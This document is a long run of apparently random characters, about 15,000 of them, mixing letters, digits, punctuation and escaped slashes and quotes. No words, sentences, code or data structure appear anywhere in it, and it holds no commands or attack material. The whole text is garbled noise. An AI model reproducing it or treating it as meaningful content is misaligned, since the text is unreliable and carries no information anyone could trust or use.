CZfZ\/skMM]&..Tk?O.Zt.F.DZrltQYVZ. V!krrCEro.doVMh.xrrdrr.ggs.qQF7.rQV8vg.SS  s.iV.FehVQVBhF.kC>Zh:Z-F,1iD&\\rVIF0r M.V0h.gEQI.V.*.0g2Im@9agZ3.cFI.GhQ.ipFQh.rV:I7x%ZI.FVCSstrgrwik8t4.knoQwkZC.,EdD..>CqxCE.CEVrrQiFk9VIcEs8mEtrZC.rlrw.Si\'D6ronx3MFJ..gc4F.+.oIZh\'rPCQs$ gZrzDhrnSaFVrd.hQw.F,DV0kmFrE siFh@FsZsI?.rCNryCQ!gr.Fp\'.%lVQn..s+fBrFD.zqi.0xI.E.gr. ..(.jzhhgr.1r.x;).QZsouZ.6.hsQVfN?^Nsag,VrsZV..sJs0.kmo=w%VMxs.3.wFrskDeV.nZgZr.MF4VC.s>QQvCfZfC44 hMQ`IgE@C2(.iqnIzfty\\wEr.foaknDC.Q.6.M\'+=tE9QyFCVhUIrgFFbiE.MQ.(Q....,F\/NDys6.I.ba\/rrsjbCFssmFgDMg?VI\/ns8sFVnizZFkV\/zVCdM}Cpcw.&<VIrCsiCtshj6.D.VFI Z0r5hyg.rVF.F.w.wt,ghViEdFiQ_VFh.V..I.FIDFEQxI.UQbreFiI.%hZgQ7QIL.wV2zgV5Q.omZQj<tioFpwV.DSri 6kV ..DsDDFggZEFg..yZhF+oghwVg4h\/sn.CV.EKZbw.YaQEIEM.phQrQIVQGFg7N6nb CDr4-tCry4`.np.QqksChE"gS4i cVQMq.sQF,o.r VZhhgzr.hQlp.za..QcgDF.C1WgxK}ZdB7bVCd.LhZVqrgVQb?kQgwZZ0QEklxZ.gZVZ@E.ZiQ V\/HhhMrolD.Zgwo]SVCFIkkoDhr\/VXgs..K.EQhZFge(g5qM8anb\/CtRZbZ.MjIsitJ.hkVQ8Q\/.82T0AM.krQ.EQV9xeCprkVEIh.y,Dwhlw!6.FQpV3rhhVmiC.r.$..aCQsVCi}rZs0rZDQsQ.ItEZ...ags.ww\\I.(.&ZmDFJIQ-rwirQ CCDI?.5jwe1w6lMF.kjrQw.QidrCrrf0E.9rEg.QwMsyg0F.kr8.. ot.(SwCfFs.r9n.EQZ 4!Eq4rhF4$MgZ..Vphz0fFQwrQ-gsqFtI7rnrk8$QZwVV%..:0.rwTif*Es"D or.3.C3.shQrVVh3.Ipm7I.I9!IV4Dx\/NqQFFiHQVFRFgsFZr..avV I.F.6hsQ6yZZsnhtCasMZh.tnT.ZwbY.ZhCI8hr Frtc@sSEg.t.V.vjCXFzV9.rDsrgGwlC.gZQI9jz4ZFf .rrAkkpn.DZIfMQsrQ4V07hF5E.Msy.1gDh...#(ptq(Crk4r.wk..zlNjkDz@:2j#.riF.NmrZxZVFQ0Nrc.hE58Ff1h+VFcF2a..#VC.t...VIhrQZpcrtGqIF)3..ngmDiQ5NVgrIr.F.rorr.j:IZ..kmN0hEsQJlQ<?.Zj.r.Qq.rxMvyrggi. 011QE5KZ.g.E&FaICQ.Fy.nFg.43.xkqS4lobxZSSFQ-.`V4%pmQBD.VMIi.ZC\/ F.[@i.Ca=Q.QLsc(rZ F,s.Q3.h*Z.hC.gj  nVIhfhr4IFrD\/D@gDrZIIYyoS1Z%F\/rsw(FhwFtjijoQ a6kFVhI4 oNak0Q.EID.gI.hFiVIhIQm.QgwsZ..h.F.jVeIg.whohy<gFkIZFkIIk^gFggktUFgfIgQo.Tytgr-wyQHr.VQlV..ZVFprorF0lrss8khZFDr.hFo4E.n.v1.QnI-wQi.ysG-opt.ZVs.stwDhEor.FZfD.IZ.gwyy3gNd..ntQXg.3.EhgCgrV GfoaEF=ZQrV(gIarVQ.<IigQI.gFmg DqQ.CDr<N; kfr28QVk.DSgngZ0^Qh7FV_hjI.Z. SV9VrS.ZsEIIrHFFe+DEoQ.TcVrkS;.OC.ZFaSDFrsC.QtUggVjCg[.r..7QEFaQNtbFZ.yZ.qnNQk:B F9kcIIw&jhi.sFQFB0.Q\/gNy I%S.QQCIrrVy.jFsTxCs FD<sl\/Fzr\/+I.ZwI4Vf r".X:rpM.F[r.Mt.thEf tFrsbVgQ.C.trok.FDyFF5.@VFr2IF \/h2EF.jks FFrEIk.Qhn.CGf.7 lMv*sI4D5gic\'.eI2FrgVVpIy;swVQs .EZFgJ.QQH Crr IhI.Qnqp.0kxnD7o .clQ.I.FDE.Ear\/QI.D.t.oVQ:2Q Vk.F*rnnZfFy8$E-IgCV<.`k.qQEVI.hC6@phcgFngirF(.zl...gkVcDE0YEi<z)rSz.CEkhrIoEIroNqs.L.Ql.AyD.rypgMTkClVN\/FjC.Vy.s.tFiC8d.sl.DQZQVx\\.Sh.g.FI qF8H)vFjs\/8VsQnrFri.Eg.VQta.1FQs0QaQMD..j.FVF?Sk\\nhergr(.h(crQSwreQVrhd%.|gIgIIrE.Fr V!rCYw..I1Cg)oErZcSIrVakQxs.g<iZwIoO=m..xFNqFeng ?E..ZQVrsgMfp.rgV`7?CpVw].IwCh2Vr..>.SIQo.\/QQMr..8.Q.wFrMSbEC#Qt i.xtnjFEhw."azFC&IVCCIM\/prr .VTQ88hfIyEZQiz6rZIDr\\.QRqearN.Q.^.-EFcZX\/.xTE QIyVrNrgQ4CZ,iEr9M7V..OV8CnV%MIn.Q.ZDCC+tDCmMisS4oarhZ.Z\\.VV8:D0ZQj.gkZ.ZsVphtVgIx:VV7.w.VpQDtr..rDFsY{CZ;azFLVQho&wQ.rsD8. fy.pI]Ab. =89hsrxFQ. \/ZokrCyD.ssVprswQCE.^\/FFpDtHSQrg.p.g\/QrkD5.f QvF)joFrhiyIyr\/(hr#IrFIt ZZ.yQI1o$Z  lfrp6IqQvi..FQl.ZVzZ.!c..\\.rkC4h.NhV\'V Tcc)h.0a<1XFK.. rgnMQg$kvZFcG.g.0Fs.M^r8lkNZFt JmsiIIF.rtQFQ=]\/IlQVEp.Frp.ZerZw..t,INgVt.h.Ecr.F\/<q#0..7k6gsVa:.kkZ25{F.d8gEM?4rp+Vwrq.rE.E2ZZr.CQ.C wSr..+r\/48ChCI.ChF;MQC%t.VjNg.QyE{ZZJk.sh5gQ5Ip.. 8CZz.N*4ojQr@EQmD.QMFQ VC .5l40kZcIyUAr5V7...0EIq.rhZ:ah:\/gwImZ]x.p.D .ZI.0ngMDiZ9Zif.NZ@pTFIesQM.VIVzwG.ggshChcEVkrZViI?g0.srhTFRp.No.rnD04nVZjg\'yCs gYEiMFr.swiP\/dhII.zVkih\/f.nF..yI7szEDsHQrCis\/dghFMlFNQ.FES+..ZrxMR..rcQ.lkGZ.;3 $NiZDoQdxrZs0I..DxxVZDZihyEhkQ VXSVLuNIjn.IrQq5E.FlCVVrw4F.oyE&.jZVh3|.icQ2q\/QZ6Z !r.,WaVq?X.3sIh\/op%.s.ErS.srw .ri8..QMCE.QVkIxyVZtgIgM Q.s&Zqrs.rpCrEQFwV@ZlDslq<8gPyLw98.irV.oQg.FQVEV+:w(Zw:ZQVwgs..IxI9pQE.QV.RprFdy;CfgSnr.t..}gIs.VFFwiZVErFi.Fr.k+Z7%Ey.VV.Is.El...t..rlF.jEsr.6FFrhFhI!FyoEhyDkjlEVz?QDFpC\/.S.VZ-I.cFEcMdZgZDhl.h.QdInp9.TNgmnVEtMZQZBhg.(V.E.gro^E.q.w0&ohZtQMrVE.rQllFg7ggZzO Wj+.l .sJZFZQ..F.wE.(.+.\/eVsd[IF;QCFs&bFSZBgC.FCZsVrsIgsgkwI.d k..F0CwEZ.E.vZQgIEVLgCFCENgjLGhE.sgFD.N).CrzoEZ9.EZIFiQ..Fwgrq.FDorM 2.CFkprCk.rgCr.9irQtwN$?CC0pIssgsrrsk3csoIIg..8Cs\'s.NkMkQVpiV0hwg.sa.rEQzV.wnIhPFkFig.F.C.VgSIFhkpDE2sMC.qt.F$VVIsr$6gEGFN@vejo7.QqVa.Z\/V.r|.QC3IQEQsErM.r)II.M.Z&.p5FhFrhh!rFx Fjl xFn8g.Nz.iQ9N. IZs.IFCri.rEForygRqQlmr&5OUwurr#hQro%grQ.+VCsFFp\/ggilVOV0hErFVI?SDk@MFQ gfg1yZQkzIQE]F4ZaD.VDFV-V0tExrFjQD.XICQrkZrgsiQwhPoQwVi.6PprIoZXrqx..Qg\/`QFkVDE2FQM: u .rV0I1ZZ.FZVi.wuG hHF..o .bIFfzF.NVPE>.FZV)tFyUFgzVs.sQD.1|.rr.Sj0DQhNr0yfohFD.gZ.h3-"4wpsZC.S8z.fgrw Z oF6wVhmQ0AC8E..4FgiM=G.IV9g. i..DVsQwdZy.siRTqNIugZEyDZ.E.IQCgs6.j.V.pIZ2F.ZVVFr.C.IMCFcyF.iSrqQFm0Icor_3f.ZDo5zZ1846ZFiK<ZhEJsJ 3,VIr.C.r.\/.kSNsk.Q\/MRM.5Z=C.4PE IwFiFQoZj.QMZ)f.>rinQmjiQFr\/v\/S3.w.rEd.qDoX9MwF.r9%.ZLs.T.IteraI\'rhZh.ohC..r.]rV*dV-QmrVwEqZcIF.FQIZ0.C,tQQxsZ0\'RbTqFFVratrhz-Et. 6.IoQDA\/r.Q.ChesEg.\/VJE.wsFk4d U.vD.IVr..0KEV.8uh1%JgEiFEp.Fj4FoZSC8rwrrEsF.CpIBZ..IE3gQMpgkhwYzGp.x.gOh6gQsrZQV.rVrZ.kItIVhDoVZ.i.Ih.CrID r.d.c..wMSrm0EyZj\/\/.ErgwiV8pFs.xjF\/rmEZossE.hIF.0C\/.8rDeICF.QtQoqzQMk..=,Q.IcnFr78FF0E\'hT8QF^sIsSFF+CCeZ3ntzf..GEfD.MFZgEDI..rnjy.lVQIIIZ%FSlb...1DkZr.FG>FICS8rMj.F9M..y>Dh u5M?sk.nCxIS6`hCS7EIr.qfwDc\'mt)gEDwICQEQh\/V. w]VgMF41BO.S IQ]3is..IFD2.WZkhIrwF.94z FqZhwEiEZmV_tQrDg7q.`ui.yEtIFFoVgy.Ih().Zn. q..^Nl ZEZghCIDCtQ?QF.iFI.F.Z.kQQCeDrorhsEV..m5X.ZC=g_DItCh.. 6ki.DzvIn.Q.UQ.E}FFCzh>.Q.DDZgCh.YT.=0pFr3Zsd.inVg ta%r.Qo:iFwask.MrZQ)I=\/riIgbF  sN..0Dr$IAr \/Aig.rm0hN.hTZ.gNZDNWQsqD rom.3kgzQFnjdID CQr@hFk0$V*N0!6.Z28FFvFV?.9oEvv.M.o.Q.CkQ.n\/.rwZk..FjiBjFn.sQf.rrvhBZDdnw0h..VriF830.9gFr.1..irkzZ..nVrNFrE.yE.a.niVr9lVNIVnZFhIr.VQ}EQQFciVfrib+tp...04j.iDh.C"VC^bFF:.CnAd.I06lQV2..rMrI.IVIFZDgVq.YwgV.8ggMgMQ.iIgEj{r8tVki9i0:*QswarIw. ysCgp.h. FZ\/.zo.pkjwm.E4VoE.r.r.gor0IE.,Z.Vy@Q8khC:wSx.>D$.kDECCpFyojryZ{M.DIhynsZwQ..hEZ lhQ.VxFuF.sI.}\\I:Qs.jnE.Qth^8M.g..k0gcJZMZ+sFEItIt81ICCE\/IpzseiIoQF*.y.frlgSZglihQ.h0e.qg]sQgFs2g.gr.nOn..gghVr$ri+r0.jZlko..s&4\'r F.I.FEQIErr+r:I.Zgh.Z.r.g..4FZ\/hVdrhdAEgwZVVZQ kZ\/srSpZQ4.hEgr.Ds.g..|QMnrQhQrsC.IIM.QZoQgxtIZ\/E5y.Vs.14Ziuq.V.F.qVkZC.C.erIfwhg.TgsoVgjhhrQq5h..g5qIrogSj=yrIv4Vr^s..A2sCglxQxDC.glF.Ny1SIdh.QeeccE Vwj.D(oepr...V.igMIxIZFVEr.xFvSto.gdsFV?%.rQM.FE<..QCrEQ$.w50.kg.sd9.JSC;Mx.>tC.\/t\/F.q.uFVZb@McVIOz.,VAjKanoN_rI;psk.QrwVSwF.I.Dr.SmjEhghphhNZl%0sC+hsrowb$.kVrzra5rI.IDCry. rEs+NF)VtZsqIeDI.IE,sc.Crtu...ZZ4..QEQns3Q@.0tCm3FVC..iT<nrPrrhZ.6.CPylU..rFC.F|.FFjgCr:a;p.I.x0FnoEFz.CxVVrT) =SnT.Fjak3rLh8kq,oCQFpn.nFtZ0FE.p8ktS1.y).ZZ.y.b.9.I^MAQnIda\'IsFpls..st4ZAkkn.rQ[E.gD\\.rFDzm..k7.FEDQ)}6y.FZ;rjk.FkrW.yFD9 k.uNEc2s.9DFK0:wQgrwFQK.("ImoZ.j..s>iFdGKatrcF0QEFoo\/rsQDl62..:BQZI8iuQ\/.Vp>CDNS..Mg.V.DjM6CQkbr..ks.rps*oy0Fr.nZI.fZSiQroZt\/gQss`T7FTgIlDps..Q.sqBiQ.I4S.s@C{.f..sF3nh\\.ZV.hUV.{.QFEqrE.r..VqhcQDCPhr.YFd3FCwFT20r.os.EQzVErFa+oF.soK9.goE.ekQy]sSEl F+iQ.pr.$QrPQ.79z8E y..a5q.yk..qnQFiZ7u.wCV.z:Vw%@Q.pMc%zi.CZ EFw.h.gkr+[.s.\'b RDV3zrDQjgn.pjsCgaktg]V.f.pZ QIV.sIvrg.cF$ghk..Y.Ims=h.<gZEifEE.w..r0E7.FCZ.SrcMC3g.Isoqr8Q\/V..m.rZ+ec.CV4M.Id.8aa.FhhZQgtdZZFUFhs6VhDZrVVyK..NyrrV..ns +VZhViTQIQW+qSS.arIt.zFd.rgQkhV...Zs|[ZsrnkxI.FCI.trqChxic Z..rw1"QFFSr#cCiEQQD0\\ME\'.rk.VSVCtjpqQ0n.Z^tiDAiVtVg.01.IhSy7q4frFV{VdfhIVV...-.1y npZGIZFMkEaQZVFNg.*=gNQQhkF.wgIwrEMCxg5M0Qg.9h.%F .w<wj0.n<&wFh.q.ExrQUg0opRCVV.wljEQEI..DnO.pQCZrZr.sCE4y.)rZkmrQ.Z.t45 wZ+gwosCVqlsx9r..FQr.Z\/DIk(.MtIsg.B.@ M7f3..I.neFQr4p[rvrMqID.TFsMpQiIaSV.ErQ.vV;.nssEs.\/.Q\'rm.DQfw.hZsVpp.Z.g2VIfQF|rPiwh.xiC.o2 2g2i<SgoS.t.r.I\/M..tZhryVCD..+RZ&rEi.sEIEk$ilVF...DcCz+Zyr t]IE.I..rEZ?ZnV+Qw.t4cj1\/McM.NwZIQgn.nxEEBl8.Mgg2ik9Q<2ZN3.yuh.AFCCjdNr4gQ1...rQM@nrh@rCr8\/.ikFZ6E7Q DlgcgMQI,usfwD($cSrhS .FF6.IrZ.pQ.x.MZQt.r.h.+rVigQEIOZ?0s.QS6nrQrcQ\/r].gFshhr.a...jVmV .Ey0FDI.mCqE.y.ECr.1..V.@%.FFtDCqjHh\\rMy.F...xQahg.thQ9MQK.QrCV.C.ZssDxp.s.GViQEgZo:|CI4r;S}srF@.lqCQM[EqZxV..Ccjk.ssck?jhr7DMc>F.xkpriZkrC14Zrp.QhZW{q.ja.2oErF?rZAVmrEIhV.rf3.V.V.)C(pgr.IFC%\/\'sCEFV,wvC\/Fe&do`sCCZwrt .QssrVf>V.lSn.0QgrFM.r.@grlsE.^9BFh3hkJ6.@..g0rgDr5oZrfgk8FzZQt.NFwCTyqZkZ.sDD.VZSQ.Q..F7@MiQr2IInqkQChi .[sQBFQ@aFnxgj.wIF6bE.VsMZgohVQrB UrVE.x-bCF:rkiM@cfsQ9TZ1..VEz\/ PmIF.ho 6KZi8CFp%ErE.r ZZMrz6.I+\/ZIIs.Fgg..QT hhmZZaw.&76s.QVG.3Z.g>VQIymtg.SIsT.E.EZySD.dFMz.SI\/.FgVTC  C.Cgg.Qr. (y.]V*Ft86ZUC0QECD]FIF&.V.Qbg hhwr...a. .nkr)osSFh.F.C3rrIVIVQQ;pIaQr26rZZ.D2QIsDVZhIr..mFQZgq.(k=f VIE$Vz.VDrZQMQk.rCgwrNQ ZIw.r.&VCE4Ci;MqFSZF.$iI\'.\\.=rjZKg.VEF\/&S.t\'sAsZ0rCu?FzF.h.iMD\\.EI.seSEdsQx.r0gFVQr.hkMCi.0rmFw,w...Q.ZnCVC>vh4VS.J.FggZ5gC3tro`sCFIr+gg!.VIojgF5FC0wm8Cg.tv^.Vb.w2.MXr.sdZQhqit.CSMEl ObQ2 IVQ.Qxg)hWm8;E VF8i4tyrbI.=FCQZ>rbLZt<...rcg.tZ\\.MQ...C..feI.E.VT\'roo0.kj,SQ.rnsgZ.mthgQEC0NgtV.FriDjrEQt%kVEQ.nrcqhcch.v.V..QwV&.sVwfVhprInryg-0y.m3V.6.prM.Qs.wq.m.5hwD".gV9d.ZM$0.rFsC.8HQ@47x%kSqgFhaF.lCa6hhhCrp[il.F9SxEZZZhWh\'8E%..Y0 g$r..QVgE7fw.a[.ht7hCV .EJhI4ZFZ0F FE\/zr^.E.Z .Qx FMShDxQsChCZC8Qb\/.>y4k\/cl .y*VEgS.w.Q.IsI.BSt.DEqhK.Ck..HFIg yj.sCEZ+c.+qordsaEEF.rF 2gr.3GQ Z[C.VgVa@Cmor..4D.ooiD..rC8hQwz.C..r4RS.sVm..ySmZp.rs.rg<5rIErFsMqt2oF.QQjEVh?q..DZxZhIr2onn.VA3Ib1Q^.h.w}%c7DV.CF.d.Q.pzi6fD.ErFr6QfQFZw.o Qji.Dr.tMgC>p s2y.rI7QaQFzCQsx2jr.pEzk.I.SQIFOIVIViIh..c.mSN.$W^f.E.*ZigPFDoSd\/QQg.4.FzscsVi,AIZk..s.Qy.8F NKQg8kQrd..I.hgZ3.y+FwC..0I)cSaIr.VqxTwqr\/j.FI.6Q.k$.rr90.rV.zqEsBw5I.kiVCrI.jrE.hCS;qiZV;CgVkBQpin.Sd]Ds0OZ I.sghI.0(.eIVl0...TQl..EtQpvlCQkZ.rCV.CspE..XOr\/ZaEowxWI4qNCEVnhIhD6yI.Vg4I})-FD.cDDfExR+xphgIFhsE.MFZEgl1F1V.QVh.q.>n.F..lUEt8k..rugErktzFEij.QMPQ.mrr0&gV.ZE\/r-8FsnZi.Z2VfDZZpIVsDl..Si..\'IEl)Cfg.VjFe.n.iIFM.Z.MV.\/Dc.4.QFi..r\'QirEdvF0OFQnOiDd.gRii..nt.0k.IDEE7yZFogeyQC6.s\/?.CgLI.q.,.&g8ii4oQ.fykCIsrw.MQk\/rj.-..1ZV2ILBF:.\'.kZx.Igw .l5j.ofngrE.Z.Ir.<.F#Fzc QzC,N+QDVeDZVx6h3sF0FZhM\'..i.ap E-rcxgnDIpQEl EG.trl..S@C.QzQEFCC.CsVrN.\/F0ExQZ.VhE.q.F..VVFGkZhQfrZCF.ThtsFx\/\\Fghs.hFwQrhrmrKQjSQZuZChY.rrrDZ.IrrK 0tDIg@athnbQrr2.C-ntWMcqV.VEh`4g.s\'.7FCtEh..Zmk.FsGgw..NmIsgs\/EChhE..hqA.kEjIg.r$gn%cmgI_El.6VS Izgo..S.jgEhsLIiZqZUch Q z.iiFg..7QICCV\\rq%.rwF6Ie+.F.MCxh.F..y..8Rfh.r(hnsQ\/Cy.1r.jrqEFQwPtI2JgnskV..h +rV.wrk6m.G]4slCC0Q.ys.Vrr2.FFQ9%.9rsJFD6r.QdDZIhFheDZFrSrry.l.lNCkbZCw.%ZZ gMFsg].Ep.r..F1iC1(?.rSe.zlVr..C.DjC%rVIr;..MSr.Q.Z;.r.rg9.H.NaC.:cg0\/.kVb*ps.FZ.Mr.gFrCaw..g8Qzwoh 6hQ\/s0CV.hIgQpVCr.rgI.E|.EM.sICDZVp9y.lZcm*.E*hQQ..F.qZCt.20.Vn0QV.ZDFZgzo9s*fgkhs@l%z.r.is.wIyh;ZkI.FCtp-C88gssj.!VD70QnsEskZk9chE.thgt\'Vs.bMrhV..wi*wFlhhrhMVgVx.si.vrtF.8I.M.s(ts..1QswrunQ*F3siVQgx.kghoI.h..Sr.CrC r?7sizIVZd9o.VOgQMgOrDwynZQ.tslJ.gFVgCSgE.rfIND .FIlEli.h8hsz1nVQq. EyVggQ.QDVQd8; F&VgFsXMVxZ.g+VEIFs.KJtbfVwE4hhMVDIoZIrCc.QrrpVVIzIyr:C.VZVR}g.wQfZ>I^IwFt.iAA.bDUsk(c8sEopFrtrirZFVYg0.Q[se.FrEEVrFxg.0FrE\/E=QIj& V0DT1lI-MgVt0rjMbIgjSIPjjN.r.\/.ybg..tQFCFZrNF5.pD-o]I+.1Y.9Zr.FMuQ*=QrjZD..wz.Vs6VVkMrz.eDCB.w+Fkr;awmS.QiVZVQ.VFO9..QrFs\/I ...aNEcr.CNjr.Qr+.FF.Dzzr.QVIwI@FoV0F.JI.s\\yr.V.CEjgQro`sstV9\'uVNSZnFpoF7jrQMtQ"sZ.IEV9TkOFlFFg.Qk.C 4FtaI..nDEE1ZrpIQggEFSQZMEQFhC70mioQZ.CQe.p.:qrg.cs.FyCrCZi.`IV| r8yVOnFhgQ90wg\\ths.rVCbA.FpIsVZFy@.bgcgnnQCCFQQQz2nh.5.zp .\/:I.F.h,.90Vh.zLr?.kgVyrrQ..hp%SZ4;+4rZ9Q4.oZr.9F..Vck[Q.Pws. gTs.cVs.ggZVZEwZ.E,hzqI.FSr..wQfN.gNtiZ0yw.rrZ.y..qQQ_.fEENr.whys._VqhxQs0.zxFKZg.ZO!.VD.LFV.DIA V.D=gHZ$s.NFrZF..QV..y.9...2i .r..2)dECg=g..C.0VVr.e ?gdFE#h.3.IyttMMstF.rsIQrWZsrU..FnwVgVC#?(mpVFt4.ItrjDykoK.C=rG?srrUQItS1kVFrVZjwyZCxZ13xI6ZihQjFZ4..kc....hrgmr6Z. DSZ\/c]CEZ+..tZ.EsgwFGkjM.28EVV.tFI.kp{FoCwxJfpZ$rEZEs.ZwsVE[VsZZ!F<w.SrF.rgKFr.2.rgtgnb.N0.IVoErhs.qk4hFVFo6gwCriI-Qkrs.x.ShCtZ%VzrC`Z*.Ir`E.Js5.VrMs.sDrQ`dCFywl.s.nueVC. ..dC0I:tzlzEp0 QQ.ZE.IQI4r<C$8z..... VZrrEnyhMMV4M.k$ZyrrQ%Frd0V+BOC.erNwgh.ZEk ..Q+bMw.t3ipDFpVErrVqZjrC. SVwr.0ChIgNt!Cm.tv2T.CgCiIZwK9IVV2C.NsFCP4.MgnVCVQssDhYEkkZttwrjoSQt8.VQa&.\/gccD.JZqEC \\.h&IQFFVp..h.6.gFcF>nn?ZhrIsD^[IFwrChQQljiw[6syIwv..rZ.yrE z@CZ.Ck.s0tF<t:4. EIMgFZrSChCZ.r.0b1H.0FCn@rDSN.EHxF\'V.Zr0VhIZU2QpDz.08NPws*SQQrZF9ahcQEGhlEF[06VyER.iFl>V.DgrsI.tzkEVio.iCEQh.Fgg\' CIaw6IQcsRwE.CsQ@IIn;.FjlEzVNd.Jgv8i.yQt.eO#)Mn6hFpVgwVhaDsrZi,Vg7F.riqVMVwCz`VdVdQ$.hosV.EjQCqkdypsV.pwrCsrk8Io. oQVFgZt zIQ.j.g.Ml0gNEFQo.FC3I.Q.rylk02ZgQ1..;h\/ZDf.jj.g$s.QFBtsrEZIPQI4jk2.FCQcnh.rarZI VqCjZ..86hgZw.EIg.QhzNZg8kfkm.WDtC"ir;QVI>MVrC.q+iIrSGrIqrkZWF.ImIIG.sIDVFFS.CI.c ZFirQC0.rgZQIFgQFs.IE.W.nsIag.zCxwF*gcr.rFCg6FsFz+pgI.wgV\/Q+o0..sFIsgDtQCyQZ+E.ngZhgIVQ sQjgrZrFIyVyQF`i<io.qFE.CQlCkI..y!%FrZ..r.D.HiQCQ.r.r.FfysFS.+Vgr.F 7.y[mZkL9rIrwZKn.E.ahgVlyrb0IPjIQ+gIFIFrcZ rgg.D.2.DL.VcCYla.#QyCrVg#VQV2ItkNdZV$SwIZHlQwkVrDVIfCIIZk.JhohMhhFMSg0igsCM rVh%.?14H lZrgZlmzgCMQIrIIHVPgE\/6h)t..gi.pCn;Dh.9FLmhSQhQ8T.tJsZskZI9dQQ.(Z{osrjZ#4.CirZVEh_Sh_rgSI4..gp...42IFVnZDd.M3r1gIksQQdZs2SM)DZnIwCIvEl%S.V4m<\/`k.>i..tm6mon,Z.l\/ZdVpm_zMswFgD$FEii.NV\/lErDhyo_8D^.kgykrVN1hlEVrV.g.y..e rIcFVQVhA..GrrrI.yC..cEZMxC !LCVgFZ*oVjZIp.45r.wsGr.7.Z.ZIrSIo.I0p.7VVVAFgCny.rVEr4.I.sDQ.hrk5mC.wVw.C0maFrEFIIMSsIbt.iF.r.Fcg.rgDdVygV9)Iwtt.Z.EsrqF,CgQrCggBQQSDD(FrMFNroZho.yZFVLQC(VrCuZrkh P.ro9c.5HQ-.3VhxqMFzhl<N:EQh1V*kQh-VMQdnVDzD9ZC.ZQZTFM.CoGus..lQ]ZL.AQ.hFDIDZ+}r%NQI.HD.VIrfI\'CpEE4 Qi%F\/VD.. W2Cr.FzQ.&4lFZF7sF.FV8FFSCZSVrZ.Q.r$.F#;C.jZd60.@.Ci6rC?4QEP.D1iFgBZwrk.g0g.wzgr.CIrZKLw%5IgQnrEFrL4\/QIhZCxo.\/iijyga)qACr.VZy 8gh\/,ZhZi.DEFMQIoMa..0pghhZp.frZ?IzUU.d$wV90sSCIgD. 8g6y.NqrhVrF..:&|7s.CF.CVEor6sIZRss8MVgnpg.+FZaIsr2VQmg)EcV.Db;\/.Er Mwg0hgQDxrF;p wkuDQTF g_2gIhhikIaViG.QtkIhgEr.oIrzg6EIh-.w.Eh\\.DV.IV0rQ.qhr\/.r8VZm.OC kCrgyFoL2VZSZ-rVyZrZ-fi.ChNkHrREx.k0s&i..V.6mr..IQDc6MhchC r3:76hnhZq.Vs.jrhgFrhufQN.FVHVhFqtgaI..a1QqC..VlkCshrqtEZMh.Vr..EI.t.<k\/oFQ.H.t@DlTw Zx#FcrQ.xC%4m0DC&ogtCpt*Mw..IF..I.pnQni.graZF.pqVF3V.Q.kZEFEbrw\/Q-VnroQ.1QsV.NtigFerEoCarFD?.QEjSdQ8%.QIIsni+6.1CQrCsg1FVFEcpQSZITGQ.wMnZ\'C..ZI.qCzEgF.=8.tZrCswQIc0`EthN^C.rXtVQzpNZbtn.irkFogrgZh;V6.x.0tp..V1Fig.Q..bhwmCrt \/QiF9r.rsT\/trwrk.CFThl.{yhgikjEqIgCzsV.IIZgQk.yVsaaVckE..wQIWEl9xjh>]sFhCnQhoII.N sC.%.w|VtE-DD..e@.pkLNyZ.UwIj*F.e.E.yCrh8Eg.rCl.QDMv.n4i00Rm 6sHIr.EE.8gi.DZ0V|DDNg.y.NQwIxQCdJErwM M..krs.e.k Y.r.Fbzj.nsE0ZEg...Kmh.o.CNg..I)tVa.k..r.hQI waZDIk0z,Zqg?IQEf.hVMQj.r..QdCw.y\/$.VE"CNiZxO3lFhsFr FC(8C.. M(CZ+.sFsQyFrw3t .\/.yZe nwg  srrrMxjNIulx V.Zos risN.gjZpFD6gy AFrcV .i.cC.F\\hEIE rII.Q.ZZ.]TiT :VIVIE a..&..q\\tZQ=^QQi M.F4TFEjKrr.\/gH8irD0.-DIr gVIN.Z.gQVz2Z.sisgr .FOD.FVQsrd!hrkEFswQ.Vt@Vg".EMgV%&gJ.mVtSh6w..rV..zrs..IZF.svCC=MlZEcqhZkkIr5+.VEssQ V..M$omigkisQ.r\\ wx_CN.r.FQV FF+E*qr\\tF xsC.yCQV. T\'FI.V.\/QVeIyFI.IMh.iQ8.h.tI.8hsMW ^NDs.q#[hd6O0siVVFBF.n]M.D.FVF4}VGQM0.EgVsrA.I.Qzrf h.C.Dy4+.4o@80KC.gI.j.Q.V6Ig.8Qp\/Qr.@ .t.sQV[1.?V.CIak.lf*Vrj.rQ5yEEgVg.Z.kQCprgC0F.hh=V.x.gr+o9.VIIV.oI..MIgrQwirF..V|V0k6srkkZDCZSVggIkiEFIVQrfs>g\\rZzqhZhQgywT;w.mQtzEgsWI*g.M+haV+S.5x.DI..IIz.Sf.sgrI$l0gq qshCQ QwZEQfs hKg.C\/i..kk)FEInmroI.hi.snV.FQ..6ZZx.h. ICII .s."D7hjr+k .F.UF C(C \/4rsk<Dr6r+QCh.z9.lVxTi=zk&h.jS5.Mt.VnVZiAqHTxnSh) nIFtDX7Ej\/rhNgZc+sl.sIZ Q7..N8..lI5 Vjz FEAqI.p(.7:wYFHVQ8rrg?Ebm..FrCnv. .w.dNs vytCS.ro.b.cgg..r.x+QFg|0\/E4ahXs.MI.QZIi3.rKIm.FEir.QF9zDCsy.F.ixP>wIirII.3VgZErFVZVgQaCJ..q.Z.2iIIFQErySE rTVt..c.zsFVkX*xEh.FZylFrFCy;VxsC. jE.F.nk9ZC..JIwgQ8=&QZT T CVVI4jINziMlfC..QrF&0prdKL.CrjQsNEbyCrZ.GVCI4FSCBEatIF.yisdK8\/t CD.V..heF`+.sVot.dr.t@QD..EfE<J26FFhD.sF V..sUF .srDE.rOIhC NSZ.tCK  FE1mEhw$ .VEreMh8..<py"g&og9Z.QDjFQVoqZNFQhzZllN ajCdVkCFgqoESqrFoMIado3.DDT;Q8h7syZ0rZzj4rs.GEpVs.g.0gggVZ.yx.yStQww..n Zwq.jmygUgjVD_.QWg.[SBV8gMZ.h 8Q p?qrncdF.EpEsENZSk(Z shr.Z..D.Vn Bs i.h\/(r PQsmZn. r.JrroVZBFDFj?Voh.Q.g98FIQ IxEs.rpmIit.4sE..6rs pn0pThItr..Voh.Fa.?XrgFhhQhZygrIMjJE.F_jEFml.txhF2.gw.pDxy"ZFVgrsrl gFhQZsIrsgV1.Cr%.I.@3.CEiMiIFNhZrP..DsV..DiVig.rFE(n.ooNfR6@..s&V&0gAqprMCamlgF.lc.I.t.rN.*eD.ZtIa6DhFCFtS.I xniCVQZr0FLl.CsiVg .VI.."lxEI9I|gwEI Z.FNChEi.Qrrj.slghqxZcrhl.fwZ..is.kV0SV.giSZQ.QZCEIQg.EwFQ9VM.V ddgN9 